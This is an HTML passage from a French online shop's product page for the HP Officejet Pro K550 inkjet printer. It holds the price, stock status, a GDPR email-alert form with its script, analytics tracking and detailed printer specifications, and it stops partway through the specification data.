        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d&#039;encre</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C8157A#ACT</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="159.79">
                133,16 € HT
            </span>
            <span class="price" content="159.79">
              - 159,79 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="784436" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8420290";
    var psgdpr_guest_token = "6ce30a38346317ffaab00f5b58d6f0baac0c3f01";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="784436"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="784436"/><input type="hidden" id="emarketing_product_name" value="HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre"/><input type="hidden" id="emarketing_product_price" value="159.79"/><input type="hidden" id="emarketing_product_category" value="Imprimantes jet d'encre"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=HP+Officejet+Pro+K550+-+A4+-+Couleur+-+Imprimante+-+Jet+d%5C%27encre https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2115%2Fhp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-784436" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP Officejet K550, Couleur, 4800 x 1200 DPI, 4, A4, 7500 pages par mois, 16 ppm</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
        
                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":784436,"name":"hp-officejet-pro-k550-a4-couleur-imprimante-jet-d-encre","category":"imprimantes-jet-d-encre","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html","price":15979});MBG.addProductClickByHttpReferal({"id":784436,"name":"hp-officejet-pro-k550-a4-couleur-imprimante-jet-d-encre","category":"imprimantes-jet-d-encre","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fimprimantes-jet-d-encre%2F784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html","price":15979});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>HP Officejet K550. Couleur, Nombre de cartouches d'impression: 4, Cycle de service (Maximum): 7500 pages par mois. Résolution maximale: 4800 x 1200 DPI. Taille de papier de série A ISO maximum: A4. Vitesse d'impression (noir, qualité normale, A4/US Letter): 16 ppm. Couleur du produit: Noir, Gris</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;784436&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;281&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;159,79\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:21:22&quot;,&quot;date_upd&quot;:&quot;2022-03-08 10:05:36&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez imprimante HP Officejet Pro K550 - C8157A#ACT\u2013 Livraison gratuite \u00e0 partir de 49\u20ac - Imprimante jet d&#039;encre couleur, A4.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Imprimante HP Officejet Pro K550 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur&quot;,&quot;name&quot;:&quot;HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d&#039;encre&quot;,&quot;description&quot;:&quot;&lt;p&gt;HP Officejet K550. Couleur, Nombre de cartouches d&#039;impression: 4, Cycle de service (Maximum): 7500 pages par mois. R\u00e9solution maximale: 4800 x 1200 DPI. Taille de papier de s\u00e9rie A ISO maximum: A4. Vitesse d&#039;impression (noir, qualit\u00e9 normale, A4\/US Letter): 16 ppm. Couleur du produit: Noir, Gris&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP Officejet K550, Couleur, 4800 x 1200 DPI, 4, A4, 7500 pages par mois, 16 ppm&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:784436,&quot;id_product&quot;:784436,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;imprimantes-jet-d-encre&quot;,&quot;category_name&quot;:&quot;Imprimantes jet d&#039;encre&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/imprimantes-jet-d-encre\/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:133.155,&quot;price_without_reduction&quot;:159.786,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir. Cyan. Magenta. Jaune&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleur du produit&quot;,&quot;value&quot;:&quot;Noir. Gris&quot;,&quot;id_feature&quot;:&quot;54&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;98&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;R\u00e9solution maximale&quot;,&quot;value&quot;:&quot;4800 x 1200 DPI&quot;,&quot;id_feature&quot;:&quot;153&quot;,&quot;position&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;9.7 kg&quot;,&quot;id_feature&quot;:&quot;66&quot;,&quot;position&quot;:&quot;34&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (noir. qualit\u00e9 normale. A4\/US Letter)&quot;,&quot;value&quot;:&quot;16 ppm&quot;,&quot;id_feature&quot;:&quot;99&quot;,&quot;position&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (couleur. qualit\u00e9 normale. A4\/US Letter)&quot;,&quot;value&quot;:&quot;16 ppm&quot;,&quot;id_feature&quot;:&quot;250&quot;,&quot;position&quot;:&quot;55&quot;},{&quot;name&quot;:&quot;Informations sur l&#039;emballage&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;position&quot;:&quot;59&quot;},{&quot;name&quot;:&quot;Nombre de cartouches d&#039;impression&quot;,&quot;value&quot;:&quot;4&quot;,&quot;id_feature&quot;:&quot;100&quot;,&quot;position&quot;:&quot;60&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 d&#039;entr\u00e9e et de sortie&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;101&quot;,&quot;position&quot;:&quot;63&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 d\u2019alimentation totale&quot;,&quot;value&quot;:&quot;250 feuilles&quot;,&quot;id_feature&quot;:&quot;155&quot;,&quot;position&quot;:&quot;66&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 de sortie totale&quot;,&quot;value&quot;:&quot;150 feuilles&quot;,&quot;id_feature&quot;:&quot;156&quot;,&quot;position&quot;:&quot;68&quot;},{&quot;name&quot;:&quot;Gestion du papier&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;103&quot;,&quot;position&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Taille de papier de s\u00e9rie A ISO maximum&quot;,&quot;value&quot;:&quot;A4&quot;,&quot;id_feature&quot;:&quot;104&quot;,&quot;position&quot;:&quot;75&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (noir. qualit\u00e9 brouillon. A4\/US Letter)&quot;,&quot;value&quot;:&quot;37 ppm&quot;,&quot;id_feature&quot;:&quot;463&quot;,&quot;position&quot;:&quot;76&quot;},{&quot;name&quot;:&quot;Type de support du bac papier&quot;,&quot;value&quot;:&quot;Enveloppes. \u00c9tiquettes. Papier photo. Papier ordinaire. Transparences&quot;,&quot;id_feature&quot;:&quot;209&quot;,&quot;position&quot;:&quot;78&quot;},{&quot;name&quot;:&quot;ISO. Format Series A (A0...A9)&quot;,&quot;value&quot;:&quot;A4.A5.A6&quot;,&quot;id_feature&quot;:&quot;210&quot;,&quot;position&quot;:&quot;80&quot;},{&quot;name&quot;:&quot;ISO. Formats Series-B (B0...B9)&quot;,&quot;value&quot;:&quot;B5&quot;,&quot;id_feature&quot;:&quot;211&quot;,&quot;position&quot;:&quot;81&quot;},{&quot;name&quot;:&quot;Poids du support de bac papier&quot;,&quot;value&quot;:&quot;60 - 240 g\/m\u00b2&quot;,&quot;id_feature&quot;:&quot;214&quot;,&quot;position&quot;:&quot;84&quot;},{&quot;name&quot;:&quot;Connectivit\u00e9&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;216&quot;,&quot;position&quot;:&quot;86&quot;},{&quot;name&quot;:&quot;Port USB&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;343&quot;,&quot;position&quot;:&quot;89&quot;},{&quot;name&quot;:&quot;R\u00e9seau&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;219&quot;,&quot;position&quot;:&quot;93&quot;},{&quot;name&quot;:&quot;Wifi&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;220&quot;,&quot;position&quot;:&quot;94&quot;},{&quot;name&quot;:&quot;Ethernet\/LAN&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;221&quot;,&quot;position&quot;:&quot;96&quot;},{&quot;name&quot;:&quot;Design&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;225&quot;,&quot;position&quot;:&quot;99&quot;},{&quot;name&quot;:&quot;position de march\u00e9&quot;,&quot;value&quot;:&quot;Domestique et professionnel&quot;,&quot;id_feature&quot;:&quot;293&quot;,&quot;position&quot;:&quot;101&quot;},{&quot;name&quot;:&quot;\u00c9cran integr\u00e9&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;257&quot;,&quot;position&quot;:&quot;103&quot;},{&quot;name&quot;:&quot;Puissance&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;188&quot;,&quot;position&quot;:&quot;111&quot;},{&quot;name&quot;:&quot;Consommation d&#039;\u00e9nergie (mode veille)&quot;,&quot;value&quot;:&quot;8.47 W&quot;,&quot;id_feature&quot;:&quot;228&quot;,&quot;position&quot;:&quot;115&quot;},{&quot;name&quot;:&quot;Consommation \u00e9lectrique (arr\u00eat)&quot;,&quot;value&quot;:&quot;0.78 W&quot;,&quot;id_feature&quot;:&quot;229&quot;,&quot;position&quot;:&quot;117&quot;},{&quot;name&quot;:&quot;Tension d&#039;entr\u00e9e AC&quot;,&quot;value&quot;:&quot;100 - 240 V&quot;,&quot;id_feature&quot;:&quot;533&quot;,&quot;position&quot;:&quot;118&quot;},{&quot;name&quot;:&quot;Fr\u00e9quence d&#039;entr\u00e9e AC&quot;,&quot;value&quot;:&quot;50\/60 Hz&quot;,&quot;id_feature&quot;:&quot;619&quot;,&quot;position&quot;:&quot;119&quot;},{&quot;name&quot;:&quot;Configuration minimale du syst\u00e8me&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;163&quot;,&quot;position&quot;:&quot;120&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation Windows&quot;,&quot;value&quot;:&quot;Windows 2000.Windows 2000 Professional.Windows 98.Windows 98SE.Windows ME.Windows Vista Business.Windows Vista Business x64.Windows Vista Enterprise.Windows Vista Enterprise x64.Windows Vista Home Basic.Windows Vista Home Basic x64.Windows Vista Home Premium.Windows Vista Home Premium x64.Windows Vista Ultimate.Windows Vista Ultimate x64.Windows XP Home.Windows XP Home x64.Windows XP Professional.Windows XP Professional x64&quot;,&quot;id_feature&quot;:&quot;428&quot;,&quot;position&quot;:&quot;123&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation Mac&quot;,&quot;value&quot;:&quot;Mac OS X 10.2 Jaguar. Mac OS X 10.3 Panther. Mac OS X 10.4 Tiger&quot;,&quot;id_feature&quot;:&quot;588&quot;,&quot;position&quot;:&quot;124&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;496 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;403.2 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;212.5 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Cycle de service (Maximum)&quot;,&quot;value&quot;:&quot;7500 pages par mois&quot;,&quot;id_feature&quot;:&quot;191&quot;,&quot;position&quot;:&quot;139&quot;},{&quot;name&quot;:&quot;Langues de la description de page&quot;,&quot;value&quot;:&quot;PCL 3&quot;,&quot;id_feature&quot;:&quot;206&quot;,&quot;position&quot;:&quot;140&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (couleur. qualit\u00e9 brouillon. A4\/US Letter)&quot;,&quot;value&quot;:&quot;33 ppm&quot;,&quot;id_feature&quot;:&quot;464&quot;,&quot;position&quot;:&quot;148&quot;},{&quot;name&quot;:&quot;Format d\u2019impression maximale&quot;,&quot;value&quot;:&quot;210 x 297 mm&quot;,&quot;id_feature&quot;:&quot;70&quot;,&quot;position&quot;:&quot;155&quot;},{&quot;name&quot;:&quot;Tailles enveloppes&quot;,&quot;value&quot;:&quot;10.DL&quot;,&quot;id_feature&quot;:&quot;349&quot;,&quot;position&quot;:&quot;157&quot;},{&quot;name&quot;:&quot;Interfaces standards&quot;,&quot;value&quot;:&quot;USB&quot;,&quot;id_feature&quot;:&quot;217&quot;,&quot;position&quot;:&quot;158&quot;},{&quot;name&quot;:&quot;repr\u00e9sentation \/ r\u00e9alisation&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;43&quot;,&quot;position&quot;:&quot;161&quot;},{&quot;name&quot;:&quot;M\u00e9moire interne&quot;,&quot;value&quot;:&quot;32 Mo&quot;,&quot;id_feature&quot;:&quot;105&quot;,&quot;position&quot;:&quot;162&quot;},{&quot;name&quot;:&quot;Fr\u00e9quence du processeur&quot;,&quot;value&quot;:&quot;300 MHz&quot;,&quot;id_feature&quot;:&quot;108&quot;,&quot;position&quot;:&quot;164&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de Ports USB 2.0&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;218&quot;,&quot;position&quot;:&quot;169&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation Linux&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;651&quot;,&quot;position&quot;:&quot;174&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;15 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Tailles du support d&#039;impression non-ISO&quot;,&quot;value&quot;:&quot;Executive. Legal. Statement. Letter&quot;,&quot;id_feature&quot;:&quot;212&quot;,&quot;position&quot;:&quot;194&quot;},{&quot;name&quot;:&quot;Taille Papier ISO. Formats serie C (C0\u2026C9)&quot;,&quot;value&quot;:&quot;C5.C6&quot;,&quot;id_feature&quot;:&quot;694&quot;,&quot;position&quot;:&quot;196&quot;},{&quot;name&quot;:&quot;Int\u00e9gr\u00e9 dans le processeur&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;106&quot;,&quot;position&quot;:&quot;199&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;-40 - 70 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 relative (stockage)&quot;,&quot;value&quot;:&quot;15 - 90%&quot;,&quot;id_feature&quot;:&quot;57&quot;,&quot;position&quot;:&quot;213&quot;},{&quot;name&quot;:&quot;Niveau de pression sonore (impression)&quot;,&quot;value&quot;:&quot;55 